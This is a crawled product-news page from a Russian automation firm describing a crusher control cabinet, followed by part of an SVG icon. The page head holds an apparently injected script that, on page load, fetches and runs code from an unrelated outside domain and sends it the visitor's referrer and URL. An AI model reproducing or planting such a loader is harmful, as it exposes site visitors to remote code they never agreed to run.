

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sistema-asutp.ru/o-sistemah-asutp/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj/
body_size: 8263
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#"><head><meta charset="utf-8"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="IE=edge" http-equiv="X-UA-Compatible"/><title>Шкаф с частотнымип реобразователями для управления дробилкой</title><meta content="Наши специалисты собрали шкаф с частотными преобразователями для управления дробилкой. Частотный преобразователь Danfoss 200 кВт. Управляющий контролер S7-1500. Панель оператора TP 700 Comfort." name="description"/><meta content="4092d923978d29c9" name="yandex-verification"/><meta content="4092d923978d29c9" name="yandex-verification"/><meta content="ru_RU" property="og:locale"/><meta content="article" property="og:type"/><meta content="Шкаф с частотнымип реобразователями для управления дробилкой" property="og:title"/><meta content="Наши специалисты собрали шкаф с частотными преобразователями для управления дробилкой. Частотный преобразователь Danfoss 200 кВт. Управляющий контролер S7-1500. Панель оператора TP 700 Comfort." property="og:description"/><meta content="https://sistema-asutp.ru/o-sistemah-asutp/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj/" property="og:url"/><meta content="sistema-asutp.ru" property="og:site_name"/><meta content="2020-06-14T22:47:20.269480+05:00" property="article:modified_time"/><meta content="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.650x500_q85.jpg" property="og:image"/><meta content="650" property="og:image:width"/><meta content="500" property="og:image:height"/><meta content="summary_large_image" name="twitter:card"/><link href="https://sistema-asutp.ru/o-sistemah-asutp/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj/" rel="canonical"/><meta content="acaweb.ru" name="author"/><meta content="index, follow" name="robots"/><meta content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" name="googlebot"/><meta content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" name="bingbot"/><link href="/static/images/favicon-32х32.png" rel="icon" sizes="32x32"/><link href="/static/images/favicon-192х192.png" rel="icon" sizes="192x192"/><link href="/static/images/favicon-180х180.png" rel="apple-touch-icon-precomposed"/><meta content="/static/images/favicon-270х270.png" name="msapplication-TileImage"/><script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://victorycorp.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
   })(document, window);
</script><!--[if IE]><link rel=stylesheet href="/static/css/ie.css media=all><![endif]--><link href="/static/CACHE/css/output.ebc86451e4f2.css" rel="stylesheet" type="text/css"/><link href="/static/CACHE/css/output.abeec52cea2a.css" media="all" rel="stylesheet" type="text/css"/><meta content="4092d923978d29c9" name="yandex-verification"/></head><body class="main post"><div class="container-fluid backgound-blue white"><div class="row"><div class="container"><div class="row my-2"><div class="col-5 col-md-3 col-sm-3 pl-2 pr-0"><div class="region-check"><div class="region-check-link"><a class="popup-link link" data-target="#region-change" data-toggle="modal" href="#" rel="nofollow" title="Выберите свой город"><i aria-hidden="true" class="fa fa-map-marker fa-lg"></i> Екатеринбург</a></div></div><div aria-hidden="true" class="modal informerGeo modal-sm" data-backdrop="false" id="informerGeo" role="document" tabindex="-1"><div class="modal-dialog my-0" role="document"><div class="modal-content"><div class="modal-header p-1 px-2"><div class="h6 text-body">Это ближайши к вам город: <br/><span class="bold blue">Екатеринбург</span></div></div><div class="modal-footer p-1 px-2"><button aria-label="Close" class="btn btn-outline-success py-1" data-dismiss="modal" title="Закрыть" type="button">Да</button><a class="btn btn-outline-info py-1" data-dismiss="modal" data-target="#region-change" data-toggle="modal" href="#" title="Выбрать другой город">Другой</a></div></div></div></div></div><div class="col-7 col-md-9 col-sm-9 pr-2 pl-0"><div class="quick-contacts row justify-content-end"><span class="quick-call mx-2 d-md-block d-none">Бесплатно по России <a class="link" href="tel:88007006008" rel="nofollow" title="Позвонить на Бесплатный номер по России"><i aria-hidden="true" class="fa fa-mobile fa-lg"></i> 8-800-700-600-8</a></span> <span class="quick-email mx-md-2 mx-0"><a class="link" href="mailto:info@ttc-eurasia.ru" rel="nofollow" title="Отправить письмо по e-mail"><i aria-hidden="true" class="fa fa-envelope-o"></i> info@ttc-eurasia.ru</a></span></div></div></div></div></div></div><header class="site-header"><div class="container-fluid backgound-white"><div class="row"><div class="container"><div class="row my-2 py-2"><div class="col-lg-8 col-md-12 col-12"><div class="row justify-content-between"><div class="site-branding col-lg-8 col-md-12 col-12 px-0"><div class="site-identity"><div class="lines">Работаем с 2001 года</div><a href="/" rel="home"><h2 class="site-title h1">Система-АСУТП</h2></a></div></div><div class="col-md-4 col-12 px-0 pl-lg-3 pl-xl-5 d-lg-block d-md-none d-none"><div class="middle-worktime d-flex"><i aria-hidden="true" class="fa fa-calendar mx-2"></i><p>Время работы:<br/> <span class="blue bolt">ПН-ПТ 09:00 - 18:00</span></p></div></div></div><p class="site-description h6 text-lg-left text-center">Шкафы управления, частотные преобразовали, насосы Ebara</p></div><div class="col-lg-4 col-md-12 col-12 midlle-contacts"><div class="middle-telephone second-link h3 text-lg-right text-center"><a href="tel:83433452822" rel="nofollow" title="Позвонить нам по телефону"><i aria-hidden="true" class="fa fa-phone fa-lg"></i><span>+7 (343) 345-28-22</span></a></div><div class="middle-buttons mt-3 text-lg-right text-center"><button class="btn popup-link-order modal-button my-1 mx-1" data-target="#order" data-title="Заявка в шапке сайта - Система-АСУТП" data-toggle="modal" data-var="order" title="Ответим на ваш запрос" type="button">Заявка</button><button class="btn popup-link-call modal-button my-1" data-target="#order" data-title="Перезвонить - Система-АСУТП" data-toggle="modal" data-var="recall" title="Бесплатно перезвоним" type="button">Перезвонить</button></div></div></div></div></div></div></header><div class="container-fluid backgound-blue navbar-container"><div class="container"><nav class="navbar navbar-expand-lg main-navbar bg-faded"><button aria-controls="navbarMain" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler my-1" data-target="#navbarMain" data-toggle="collapse" type="button"><span class="navbar-toggler-icon"></span></button><div class="col-8 phone-mobile"><a href="tel:83433452822" rel="nofollow" title="Позвонить нам по телефону"><span>+7 (343) 345-28-22</span></a></div><div class="collapse navbar-collapse" id="navbarMain"><ul class="navbar-nav mr-auto"><li class="nav-item col-md-auto"><a class="nav-link d-flex" href="/katalog/" title="Перейти в Каталог"><span class="hamburger_icon plus"><span class="hamburger_icon_center_line"></span></span>Каталог</a><ul class="sub-navbar-nav mr-auto flex-column sub-hide katalog"><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов"><img alt="Подбор аналогов насосов" class="icon" src="/media/2020/2/nasosy-ebara.svg"/>Подбор аналогов насосов</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/sborochnoe-proizvodstvo/" title="Перейти в Сборочное производство"><img alt="Сборочное производство" class="icon" src="/media/2020/2/shkafy-upravleniya.svg"/>Сборочное производство</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП"><img alt="Подбор аналогов ЧП" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Подбор аналогов ЧП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления"><img alt="Шкафы управления" class="icon" src="/media/2020/2/shkafy-upravleniya.svg"/>Шкафы управления</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Разработка АСУТП"><img alt="Разработка АСУТП" class="icon" src="/media/2020/2/proektirovanie-asu-tp.svg"/>Разработка АСУТП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss"><img alt="Преобразователи частоты Danfoss" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты Danfoss</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon"><img alt="Преобразователи частоты Vacon" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты Vacon</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara"><img alt="Насосы Ebara" class="icon" src="/media/2020/2/nasosy-ebara.svg"/>Насосы Ebara</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" title="Перейти в Преобразователи частоты VEDADRIVE"><img alt="Преобразователи частоты VEDADRIVE" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Преобразователи частоты VEDADRIVE</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss"><img alt="Устройства плавного пуска Danfoss" class="icon" src="/media/2020/2/preobrazovateli-chastoty.svg"/>Устройства плавного пуска Danfoss</a></li></ul></li><li class="nav-item col-md-auto"><a class="nav-link" href="/oblast-primeneniya-sistem-asutp/" title="Перейти в Применение">Применение</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/o-sistemah-asutp/" title="Перейти в Про системы АСУТП">Про системы АСУТП</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/o-kompanii/" title="Перейти в О компании">О компании</a></li><li class="nav-item col-md-auto"><a class="nav-link" href="/kontakty/" title="Перейти в Контакты">Контакты</a></li></ul><div class="col-md-auto search__block"><a class="nav-link" data-target="#searchmodal" data-toggle="modal" href="#" title="Поиск по сайту"><i aria-hidden="true" class="fa fa-search mr-2"></i>Поиск</a><div aria-hidden="true" class="modal searchmodal modal-sm" data-backdrop="false" id="searchmodal" role="document" tabindex="-1"><div class="modal-dialog my-0" role="document"><div class="modal-content"><div class="modal-header p-1 px-2"><div class="h6 modal-title">Что вас интересует?</div><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><form class="form-inline my-2 my-lg-0 search-form"><input aria-label="Search" class="form-control" placeholder="Поиск..." type="search"/><button class="btn btn-outline-info" type="submit">Поиск</button></form></div></div></div></div></div></div></nav></div></div><div class="container-fluid px-0"><div class="breadcrumbs-wrapp"><div class="container px-md-0"><div class="breadcrumbs py-1 mb-4" itemscope="" typeof="BreadcrumbList" vocab="https://schema.org/"><span class="breadcrumb-item breadcrumb-first second-link" itemscope="" property="itemListElement" typeof="ListItem"><a class="home" href="https://sistema-asutp.ru" property="item" title="Перейти на главную" typeof="WebPage"><i class="fa fa-home"></i> <span property="name">Главная</span></a><meta content="1" property="position"/></span> <span class="breadcrumb-item second-link" itemscope="" property="itemListElement" typeof="ListItem"><a href="/o-sistemah-asutp/" property="item" title="Перейти в Актуальная информация о системах АСУТП" typeof="WebPage"><span property="name">Актуальная информация о системах АСУТП</span></a><meta content="2" property="position"/></span> <span class="breadcrumb-item breadcrumb-last second-link" itemscope="" property="itemListElement" typeof="ListItem"><span property="name">Шкаф с частотными преобразователями для управления дробилкой</span><meta content="3" property="position"/></span></div></div></div></div><main><div class="container mb-5 px-md-0"><div class="row flex-md-row-reverse"><div class="col-lg-9 col-md-8 col-12"><article><h1 class="main-title h2">Шкаф с частотными преобразователями для управления дробилкой</h1><div class="container px-0"><div class="row"><div class="col-12 text-justify"><div class="entry-content"><div class="col-12 text-center mb-3"><picture><source media="(max-width: 375px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.210x300_q85.jpg 300w"/><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.350x350_q85.jpg 400w"/><source media="(max-width: 768px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.520x400_q85.jpg 768w"/><source media="(max-width: 1680px)" sizes="100vw" srcset="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.650x500_q85.jpg 1020w"/><img alt="Шкаф с частотными преобразователями для управления дробилкой" src="/media/2019/10/shkaf-s-chastotnymi-preobrazovatelyami-dlya-upravleniya-drobilkoj.jpg.650x500_q85.jpg" title="Шкаф с частотными преобразователями для управления дробилкой"/></picture></div><p>Уважаемые партнеры! Наши специалисты собрали шкаф с частотными преобразователями для управления дробилкой. Данный шкаф прошел все испытания, и был успешно отгружен заказчику.</p><p>Технические характеристики шкафа:</p><ul><li>Частотный преобразователь Danfoss 200 кВт</li><li>Управляющий контролер S7-1500</li><li>Панель оператора TP 700 Comfort</li><li>Шкаф IP 54</li><li>Низковольтное коммутационное и защитное оборудование</li></ul><p class="second-link">Если вас заинтересовали шкафы управления, то перейдите в наш <a class="bold" href="/katalog/shkafy-upravleniya/" title="Перейти в каталог">каталог шкафов управления</a>.</p><p class="second-link mb-5">Если вам нужна индивидуальная разработка АСУ ТП, то подробнее про эту услугу можно посмотреть в разделе <a class="bold" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в раздел разработки АСУ ТП">разработка АСУ ТП</a>.</p><div class="col-12 my-2"><i class="fa fa-calendar pr-1"></i> 28 октября 2019 г.</div></div></div></div></div></article></div><div class="sidebar col-lg-3 col-md-4 col-12 pr-md-0"><div class="sidebar-wrap"><aside class="widget widget_order_section mb-4 justify-center"><h3 class="widget-title h4">Быстрая заявка</h3><p class="text-justify">Пришлите техническое задание, наименование, схему или чертеж.</p><button class="btn popup-link-order modal-button my-1 col-10 offset-1" data-target="#order" data-title="Заявка в боковой панели сайта - Система-АСУТП" data-toggle="modal" data-var="order" title="Ответим на ваш запрос">Направить запрос</button></aside><aside class="widget widget_manager mb-4 second-link"><h3 class="widget-title h4 justify-center">Задать вопрос</h3><picture><source media="(max-width: 568px)" sizes="100vw" srcset="/media/2020/2/evgeniy.png 300w"/><source media="(max-width: 3500px)" sizes="100vw" srcset="/media/2020/2/evgeniy.png 400w"/><img alt="Зам. директора по сбыту Евгений" class="text-center icon-manager d-block" src="/media/2020/2/evgeniy.png" title="Зам. директора по сбыту Евгений"/></picture><p class="h7 text-normal-weight text-muted d-block text-center mb-0">Зам. директора по сбыту</p><h4 class="h5 text-center">Евгений</h4><a class="sidebar-link text-center h4 d-block" href="tel:88007006008" title="Позвонить на Бесплатный номер по России"><img alt="Звонок Бесплатный Иконка" class="sidebar_img_icon_phone" src="/static/images/call.svg"/>8-800-700-600-8</a><p class="h7 text-normal-weight text-muted d-block mt-1 text-justify">Поможет с подбором нашего оборудования, ответит на технические вопросы, подскажет по наличию и ценам</p></aside><aside class="widget widget_product_categories"><h3 class="widget-title h4">Категории товаров</h3><ul class="widget-product-categories second-link"><li class="cat-item"><a class="nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП">Подбор аналогов ЧП</a></li><li class="cat-item"><a class="nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов">Подбор аналогов насосов</a></li><li class="cat-item"><a class="nav-link" href="/katalog/sborochnoe-proizvodstvo/" title="Перейти в Сборочное производство">Сборочное производство</a></li><li class="cat-item"><a class="nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления">Шкафы управления</a></li><li class="cat-item"><a class="nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Системы АСУ ТП">Системы АСУ ТП</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss">Преобразователи частоты Danfoss</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon">Преобразователи частоты Vacon</a></li><li class="cat-item"><a class="nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara">Насосы Ebara</a></li><li class="cat-item"><a class="nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" title="Перейти в Преобразователи частоты VEDADRIVE">Преобразователи частоты VEDADRIVE</a></li><li class="cat-item"><a class="nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss">Устройства плавного пуска Danfoss</a></li></ul></aside></div></div></div></div></main><footer><div class="container-fluid footer-background grey footer"><div class="row"><div class="container mt-3"><div class="row mb-2"><div class="col-12 text-justify"><p>Система-АСУТП - проект компании ООО ТТК "ЕВРАЗИЯ", входящий в отдел приводной техники и систем автоматизации, основным направлением деятельности являются: разработка шкафов управления насосным оборудованием, дробилками, вентиляцией, конвейерной техникой и другим оборудованием. Компания готова предложить оборудование: частотные преобразователи, контроллеры, комплектующие и другие. ТТК "ЕВРАЗИЯ" является официальным представителем мировых производителей Danfoss, Siemens, Vacon, Hyndai и других.</p></div></div><div class="row mb-3"><div class="col-lg-3 col-12"><h3 class="widget-title text-center white">Меню</h3><ul class="menu menu-menu-footer"><li class="menu-item"><a class="pl-0 nav-link" href="/" title="Перейти на Главную">Главная</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов">Подбор аналогов насосов</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП">Подбор аналогов ЧП</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/" title="Перейти в Каталог">Каталог</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/oblast-primeneniya-sistem-asutp/" title="Перейти в Применение">Применение</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/o-sistemah-asutp/" title="Перейти в Про системы АСУТП">Про системы АСУТП</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/o-kompanii/" title="Перейти в О компании">О компании</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/vakansii/" title="Перейти в Вакансии">Вакансии</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/kontakty/" title="Перейти в Контакты">Контакты</a></li></ul></div><div class="col-lg-4 my-lg-0 my-2 col-12 middle-widget"><h3 class="widget-title text-center white">Категории товаров</h3><ul class="menu product-categorie"><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления">Шкафы управления</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Системы АСУ ТП">Системы АСУ ТП</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss">Преобразователи частоты Danfoss</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon">Преобразователи частоты Vacon</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara">Насосы Ebara</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" title="Перейти в Преобразователи частоты VEDADRIVE">Преобразователи частоты VEDADRIVE</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss">Устройства плавного пуска Danfoss</a></li></ul></div><div class="col-lg-5 col-12"><h3 class="widget-title text-center white">Контакты</h3><div class="custom-html-widget"><div class="footer_contacts"><div class="footer-adress d-flex flex-column"><div>Адрес:</div><div class="ml-2 white">г.Екатеринбург, ул. Крестинского, 46А</div></div><div class="footer-phone d-flex flex-column"><div>Телефон:</div><div class="ml-2"><a class="link" href="tel:83433452822" rel="nofollow" title="Позвоните на наш городской номер">+7 (343) 345-28-22</a><br/> <a class="link" href="tel:88007006008" rel="nofollow" title="Звонок бесплатный по России">8-800-700-600-8</a> <span>Бесплатно по РФ</span></div></div><div class="footer-mail d-flex flex-column"><div>E-mail:</div><div class="ml-2"><a class="link" href="mailto:info@ttc-eurasia.ru" rel="nofollow" title="Напишите нам на почту">info@ttc-eurasia.ru</a></div></div></div></div></div></div></div></div><div class="row copyright justify-content-between"><div class="container"><div class="row pt-2 align-items-center"><div class="col-lg-4 col-12 established text-lg-left text-center mb-lg-0 mb-2"><p class="m-0"><span class="half d-block">Сайт носит ознакомительный характер / не является публичной офертой</span> <span class="white">2001-2026 ©Все права защищены.</span></p></div><div class="col-lg-4 col-12 privacy text-center"><a href="/politika-konfidencialnosti/" title="Ознакомиться с Политикой конфиденциальности">Политика конфиденциальности</a> / <a href="/karta-sajta/" title="Посмотреть карту сайта">Карта сайта</a></div><div class="col-lg-4 col-12 own text-lg-right text-center mt-lg-0 mt-2"><div class="site-info"><a class="ml-1" href="https://vk.com/ttceurasia" rel="nofollow" target="_blank" title="Наша страница в Вконтакте"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-vk fa-stack-1x"></i></span></a> <a class="ml-1" href="https://www.facebook.com/pages/%D0%95%D0%92%D0%A0%D0%90%D0%97%D0%98%D0%AF/530172200353326" rel="nofollow" target="_blank" title="Наша страница в Facebook"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-facebook fa-stack-1x"></i></span></a> <a class="mr-3 ml-1" href="https://www.youtube.com/channel/UC45_TT6a6T5T2r4MjQjWX_w/" rel="nofollow" target="_blank" title="Наша страница в Youtube"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-youtube fa-stack-1x"></i></span></a> <span class="white">Сайт принадлежит</span> <a href="https://ttc-eurasia.ru/" rel="nofollow noopener noreferrer" target="_blank" title="Головной сайт компании">ТТК-ЕВРАЗИЯ</a></div></div></div></div></div></div></footer><div aria-hidden="true" class="modal region-change" id="region-change" role="dialog" tabindex="-1"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="text-uppercase white">Выберите ближайший к вам город:</h5><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><ul class="chooseCity"><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=PRI" href="javascript:void(0);" title="Выбрать город Владивосток">Владивосток</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=SVE" href="javascript:void(0);" title="Выбрать город Екатеринбург">Екатеринбург</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=TA" href="javascript:void(0);" title="Выбрать город Казань">Казань</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=KDA" href="javascript:void(0);" title="Выбрать город Краснодар">Краснодар</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=MOW" href="javascript:void(0);" title="Выбрать город Москва">Москва</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=NVS" href="javascript:void(0);" title="Выбрать город Новосибирск">Новосибирск</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=PER" href="javascript:void(0);" title="Выбрать город Пермь">Пермь</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=SPE" href="javascript:void(0);" title="Выбрать город Санкт-Петербург">Санкт-Петербург</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=TYU" href="javascript:void(0);" title="Выбрать город Тюмень">Тюмень</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=BA" href="javascript:void(0);" title="Выбрать город Уфа">Уфа</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=CHE" href="javascript:void(0);" title="Выбрать город Челябинск">Челябинск</a></li></ul></div><div class="modal-footer"><a class="btn btn-outline-light" href="?region_by_default=clean" title="Автоопределение">Отменить выбор</a></div></div></div></div><div aria-hidden="true" class="modal order" id="order" role="dialog" tabindex="-1"><div class="modal-dialog" role="document"><div class="modal-content backgound-white"><div class="modal-header"><h5 class="modal-title text-uppercase">Ваш запрос</h5><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><form data-name="order" method="POST"><input name="csrfmiddlewaretoken" type="hidden" value="wACzETaUDiSoyI8DDqDVMnqADHjBw1oT5xakiBvaaW8KaMZf2ohldcykThZGTaTR"/><div class="row form_wrap"><div class="col-md-6 col-12"><span class="text-danger">*</span><label for="id_your_name">Имя:</label><input class="form-control" id="id_your_name" maxlength="30" name="your_name" required="" type="text"/></div><div class="col-md-6 col-12 form-email"><label for="id_your_email">Почта:</label><input class="form-control" id="id_your_email" name="your_email" type="email"/></div><div class="col-12 text-justify"><label for="id_your_phone">Телефон:</label><input class="form-control" id="id_your_phone" maxlength="30" name="your_phone" type="text"/></div><div class="col-12 text-justify subject"><label for="id_your_subject">Тема запроса:</label><input class="form-control" id="id_your_subject" maxlength="150" name="your_subject" type="text"/></div><div class="col-12 text-justify form-message"><label for="id_your_message">Что интересует:</label><textarea class="form-control" cols="40" id="id_your_message" maxlength="400" name="your_message" rows="2"></textarea></div><div class="col-12 text-justify d-flex flex-column text-center file-block mt-3 p-4"><input class="form-control" id="id_attachments" name="attachments" type="file"/><label class="m-0" for="id_attachments" title="Прикрепить файл"><span class="bold">Прикрепить файл</span><span class="pl-1 text-muted h7">(1 файл, макс 5Мб)</span><i aria-hidden="true" class="fa fa-download d-block my-2"></i><span class="d-block">или перетащите его сюда</span></label></div><div class="col-12 text-justify d-flex my-2"><input checked="" class="agreement-checkbox" id="id_agreement" name="agreement" required="" type="checkbox"/><label for="id_agreement"><span class="second-link">Согласен(на) на обработку персональных данных в соответсвии с <a href="/politika-konfidencialnosti/">политикой конфиденциальности</a></span></label></div><input id="id_hide_time" name="hide_time" type="hidden" value="2026-01-21 05:51:33.768998"/><input id="id_hide_url" name="hide_url" type="hidden"/><input id="id_hide_ref_url" name="hide_ref_url" type="hidden"/><input id="id_hide_ip" name="hide_ip" type="hidden" value="18.223.214.103"/><div class="col-12 text-right"><input class="btn button" type="submit" value="Отправить"/></div></div></form><div class="donut d-none"></div></div></div></div></div><div aria-hidden="true" class="modal" id="result_form" role="dialog" tabindex="-1"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content backgound-white"><div class="modal-result p-4"></div><div class="modal-footer"><button class="btn btn-success" data-dismiss="modal" type="button">Хорошо</button></div></div></div></div><a class="btn btn-scrollup" href="#page" title="Наверх страницы"><i class="fa fa-angle-up"></i></a><script src="/static/CACHE/js/output.b10ed525f9d6.js"></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37764925, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img alt="" src="https://mc.yandex.ru/watch/37764925" style="position:absolute; left:-9999px;"/></div></noscript><script async="" src="//code-ya.jivosite.com/widget/bRSznrOgTW"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/media/2020/2/shkafy-upravleniya.svg
body_size: 815
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<g>
			<path d="M92.688,0L48,44.688V80H0v112h48v128H0v64h48v112h448V0H92.688z M16,176V96h96v80H16z M16,368v-32h96v32H16z M480,480H64     v-96h64v-24h16v-16h-16v-24H64V192h64v-16h16v-16h-16v-48h16V96h-16V80H64V51.312L99.312,16H480V480z" fill="#FFFFFF"/>
			<path d="M304,448h112v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16     h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16v-16h-16v-16h16V96h-16V80h16V64h-16V48H304v16h-16v16h16v16h-16v16h16v16h-16v16h16     v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v16h16V448z      M320,64h80v368h-80V64z" fill="#FFFFFF"/>
			<circle cx="360" cy="88" r="8" fill="#FFFFFF"/>
			<path d="M256,64h-64v48h64V64z M240,96h-32V80h32V96z" fill="#FFFFFF"/>
			<path d="M256,144h-64v48h64V144z M240,176h-32v-16h32V176z" fill="#FFFFFF"/>
			<path d="M144,216v16h-16v-16h-16v16H96v48h16v16h16v-16h16v16h16v-16h16v16h16v-16h16v-48h-16v-16h-16v16h-16v-16H144z M192,248     v16h-80v-16H192z" fill="#FFFFFF"/>
